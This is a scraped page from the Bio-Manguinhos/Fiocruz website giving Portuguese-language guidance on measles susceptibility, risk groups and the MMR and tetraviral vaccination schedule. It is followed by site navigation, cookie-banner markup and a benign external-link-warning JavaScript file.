<p style="text-align: justify;">A suscetibilidade ao v&iacute;rus do <strong>sarampo</strong> &eacute; geral e a &uacute;nica forma de <strong>preven&ccedil;&atilde;o</strong> &eacute; a <strong>vacina&ccedil;&atilde;o</strong>. Apenas os lactentes cujas m&atilde;es j&aacute; tiveram <strong>sarampo</strong> ou foram vacinadas possuem, temporariamente, anticorpos transmitidos pela placenta, que conferem imunidade geralmente ao longo do primeiro ano de vida (o que pode interferir na resposta &agrave; <strong>vacina&ccedil;&atilde;o</strong>). Atualmente, h&aacute; no Brasil o registro de casos importados que, se n&atilde;o forem adequadamente controlados, podem resultar em surtos e epidemias. Os principais grupos de risco s&atilde;o as pessoas de seis meses a 39 anos de idade. Dentre os adultos, os trabalhadores de portos e aeroportos, hotelaria e profissionais do sexo apresentam maiores chances de contrair sarampo, devido &agrave; maior exposi&ccedil;&atilde;o a indiv&iacute;duos de outros pa&iacute;ses que n&atilde;o adotam a mesma pol&iacute;tica intensiva de controle da doen&ccedil;a. As crian&ccedil;as devem tomar duas doses da <strong>vacina</strong> combinada contra rub&eacute;ola, <strong>sarampo</strong> e caxumba (<a href="http://bio.fiocruz.br/index.php/produtos/vacinas/virais/triplice-viral" target="_blank"><strong>tr&iacute;plice viral</strong></a>): a primeira, com um ano de idade e, posteriormente, completar o esquema de vacina&ccedil;&atilde;o contra o sarampo, a caxumba e a rub&eacute;ola com a vacina tetraviral aos 15 meses de idade (corresponde &agrave; segunda dose da vacina tr&iacute;plice viral e &agrave; primeira dose da vacina varicela). Crian&ccedil;as acima de 5 anos, adolescentes e adultos n&atilde;o vacinados ou com esquema incompleto devem receber ou completar o esquema de duas doses de <strong>tr&iacute;plice viral</strong>, conforme situa&ccedil;&atilde;o encontrada, considerando o intervalo m&iacute;nimo de 30 dias entre as doses.&nbsp;</p>
<p style="width: 100%; height: 8px; background-image: url('/images/stories/linha.gif'); background-repeat: repeat-x;">&nbsp;</p>
<p style="text-align: left;">&nbsp;</p>
<p><div class="backbutton"><a href="javascript:history.back();">Voltar</a></div></p>    </div>

        
                                        </div></div></div></div>
    
            
    </div>
        </div>
            </div>
            
    </section>
        </div>
                    

        <div class="g-block size-25 equal-height">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="sidebar-2 moduletable ">
            <h3 class="g-title">Saiba mais sobre a tríplice viral</h3>        <ul class="mod-menu mod-list nav ">
<li class="nav-item item-167 current active"><a href="/index.php/br/sarampo-sintomas-transmissao-e-prevencao-167" aria-current="page">Sarampo: sintomas, transmissão e prevenção</a></li><li class="nav-item item-168"><a href="/index.php/br/caxumba-sintomas-transmissao-e-prevencao-168" >Caxumba: sintomas, transmissão e prevenção</a></li><li class="nav-item item-169"><a href="/index.php/br/rubeola-sintomas-transmissao-e-prevencao-169" >Rubéola: sintomas, transmissão e prevenção</a></li></ul>
</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
            </div>
    
    </section>
    </div>
                    
                <footer id="g-footer">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100 align-left">
             <div id="menu-8172-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-377 g-standard  ">
                            <a class="g-menu-item-container" href="/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">página inicial</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-1236 g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">|</span>
            </span>
                                                                    </div>                    </li>
    
                                                                                                
                                                                                                                                
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-706 g-standard  ">
                            <a class="g-menu-item-container" href="http://portal.bio.fiocruz.br" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">portal corporativo</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-1237 g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">|</span>
            </span>
                                                                    </div>                    </li>
    
                                                                                                
                                                                                                                                
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-707 g-standard  ">
                            <a class="g-menu-item-container" href="https://outlook.office.com" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">webmail</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-1238 g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">|</span>
            </span>
                                                                    </div>                    </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-274 g-standard  ">
                            <a class="g-menu-item-container" href="/index.php/br/perguntas-frequentes">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">perguntas frequentes</span>
            
                    </span>
                                                </a>
                                </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
            </div>
            </div>
        
    </footer>
                    
                <section id="g-copyright" class="g-mobile-center-compact">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100" style="font-size&#x3A;9pt&#x3B;">
             <div class="g-content">
                                    <div class="platform-content"><div class="footer moduletable ">
        
<div id="mod-custom237" class="mod-custom custom">
    <p><strong><a href="#">Bio-Manguinhos/Fiocruz 2019</a><br /></strong>Este Portal &eacute; regido pela <strong><a href="http://portal.fiocruz.br/sites/portal.fiocruz.br/files/documentos/portaria_-_politica_de_acesso_aberto_ao_conhecimento_na_fiocruz.pdf" target="_blank">Pol&iacute;tica de Acesso Aberto ao Conhecimento</a></strong>,&nbsp;que busca garantir &agrave; sociedade o acesso gratuito, p&uacute;blico e aberto ao conte&uacute;do integral de toda obra intelectual produzida pela Fiocruz.&nbsp;O conte&uacute;do deste portal pode ser utilizado para todos os fins n&atilde;o comerciais, respeitados e reservados os direitos morais dos autores.&nbsp;Equivalente &agrave; CC-NC-BY.<br /><br /><a href="/index.php/privacidade">Privacidade</a> | <a href="/index.php/br/transparencia-23">Transpar&ecirc;ncia</a> | <a href="/index.php/creditos">Cr&eacute;ditos</a>&nbsp;</p>
<p>Av. Brasil, 4365 - Centro Administrativo Vinicius Fonseca - Manguinhos, Rio de Janeiro-RJ &nbsp;- CEP: 21040-900 | SAC 08000 210 310</p></div>
</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
    
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    
<!--****************************** COOKIES HTML CODE START HERE ******************************-->
<div class="notice_div_ribbin ebsticky_bottom" id="eu_cookies">
  <div class="inner1">
    <div class="inner3 eb_contentwrap">
      <div class="heading_title">Alerta de cookies</div>      <p><p>Este site armazena dados temporariamente para melhorar a experiência de navegação de seus usuários. Ao continuar você concorda com a nossa política de uso de cookies.</p><p>Saiba mais sobre nossa Política de Privacidade clicando no botão ao lado.</p></p>      
    </div>
<div class="button_message eb_privacypolicy"> 
			<a  href="https://www.bio.fiocruz.br/index.php/privacidade" class="button_cookie eb_papbtn" aria-label="Cookie Policy">Política de Privacidade</a>
        <a class="button_cookie" href="javascript:void(0);" onclick="calltohide()" id="hideme">Aceitar</a>
	</div>
  </div>
</div>
<!--****************************** COOKIES HTML CODE END HERE ******************************-->

<!--****************************** COOKIES JAVSCRIPT CODE START HERE -- FOR ACCEPT ******************************-->
<script type="text/javascript">
	check_cookie(getBaseURL());
</script>
<!--****************************** COOKIES JAVSCRIPT CODE END HERE ******************************-->

<!--****************************** COOKIES CSS START HERE ******************************-->
<style>
.notice_div_simplebar,.notice_div_ribbin{background:#1e5695!important;}
.inner3 .heading_title{color:#ffffff!important; font-size: 18px;}
.inner3 p{color:#cccccc!important; font-size: 12px;}
.button_cookie{background: #1D467A!important; color:#ffffff!important;}
.eb_papbtn{background: #1D467A!important; color:#ffffff!important;}
</style>
<!--****************************** COOKIES CSS END HERE ******************************-->

    

        <script defer="defer" src="//barra.brasil.gov.br/barra.js" type="text/javascript"></script>
    <div id="cookiesck_interface"></div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.bio.fiocruz.br/media/plg_system_externallinkwarning/js/externallinkwarning.min.js
body_size: 655
content:
var plg_system_externallinkwarningClass=function(options){var root=this;var vars={hostname:null,options:{sitename:false,warningexcludeclasses:[],warningexcludedomains:[],uselinkicon:false,linkicon:"",linkiconexcludeclasses:[]}};var construct=function(options){var parse={warningexcludeclasses:"classes",warningexcludedomains:"domains",linkiconexcludeclasses:"classes"};for(var key in options){if(parse[key]){Object.getOwnPropertyNames(options[key]).forEach(function(subkey){vars.options[key].push(options[key][subkey][parse[key]])})}else{vars.options[key]=options[key]}}vars.hostname=window.location.hostname;let links=findLinks();if(options.uselinkicon){markLinks(links)}};var getHostname=function(url){var s=document.createElement("a");s.href=url;return s.hostname};var findLinks=function(){let links=[];var domain,proc,classes;let a=document.getElementsByTagName("a");Array.from(a).forEach(link=>{domain=getHostname(link.href);classes=link.className.split(/\s+/);if(link.href.trim().indexOf("javascript")!==0&&domain!==vars.hostname&&vars.options.warningexcludedomains.indexOf(domain)===-1&&!classes.some(r=>vars.options.warningexcludeclasses.indexOf(r)>=0)){links.push(link);link.addEventListener("click",function(e){e.preventDefault();e.stopPropagation();linkWarning(link.href)})}});return links};var markLinks=function(links){links.forEach(function(link){if(link.childNodes.length>1){console.log("skipping icon");return}if(!link.classList.contains(vars.options.linkiconexcludeclasses)){var span=document.createElement("span");span.className=vars.options.linkicon;link.insertBefore(span,link.firstChild)}})};var linkWarning=function(url){let desthost=getHostname(url);var msg=Joomla.Text._("PLG_SYSTEM_EXTERNALLINKWARNING_WARNING_MESSAGE").replaceAll("{domain}",vars.hostname).replaceAll("{destdomain}",desthost).replaceAll("{sitename}",vars.options.sitename);if(confirm(msg)){if(vars.options.newtab){window.open(url,"_blank");return}window.location.href=url}};construct(options)};window.addEventListener("DOMContentLoaded",function(){var options=Joomla.getOptions("plg_system_externallinkwarning");window.plg_system_externallinkwarning=new plg_system_externallinkwarningClass(options)});